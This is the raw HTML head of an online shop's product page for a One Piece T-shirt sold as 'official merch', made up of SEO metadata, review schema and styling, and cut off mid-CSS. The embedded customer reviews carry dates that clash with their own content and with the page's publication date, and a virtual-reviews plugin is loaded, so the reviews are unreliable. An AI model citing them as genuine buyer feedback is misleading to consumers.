

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/
body_size: 34340
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece T-Shirt - Luffy Eating Ramen official merch | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" imagesizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" fetchpriority="high">
<meta name="description" content="Consult with the dimensions information beneath. 2 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece T-Shirt - Luffy Eating Ramen official merch | One Piece Store" />
<meta property="og:description" content="Consult with the dimensions information beneath. 2 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2024-10-14T22:53:12+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="One Piece Shirt &lt;br&gt; Luffy Eating Ramen OP1505 S Official One Piece Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="26" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="aaiclamei" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece T-Shirt - Luffy Eating Ramen official merch | One Piece Store" />
<meta name="twitter:description" content="Consult with the dimensions information beneath. 2 measurement above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;26.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg","width":"640","height":"640","caption":"One Piece Shirt <br> Luffy Eating Ramen OP1505 S Official One Piece Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/#webpage","url":"https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/","name":"One Piece T-Shirt - Luffy Eating Ramen official merch | One Piece Store","datePublished":"2021-05-17T16:44:54+07:00","dateModified":"2024-10-14T22:53:12+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece T-Shirt - Luffy Eating Ramen official merch | One Piece Store","description":"Consult with the dimensions information beneath. 2 measurement above is a assure of safety.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"aaiclamei","category":"One Piece Charactors &gt; Monkey D Luffy Merch","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg","height":"640","width":"640"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.33","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/#li-comment-5723","description":"On October 14 I ordered, 15-go-sent, on November 5 came to Ekaterinburg, as in the description, I recommend","datePublished":"2021-09-28 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Charles"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/#li-comment-5722","description":"Received in 20 days perfect comply with description","datePublished":"2021-04-11 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"John"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/#li-comment-866","description":"The product is firmly packed.","datePublished":"2020-03-23 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryker"}}],"offers":{"@type":"Offer","price":"26.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"@id":"https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece T-Shirt &#8211;  Luffy Eating Ramen official merch Comments Feed" href="https://onepiece.store/shop/one-piece-anime-shirt-luffy-eating-ramen-official-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 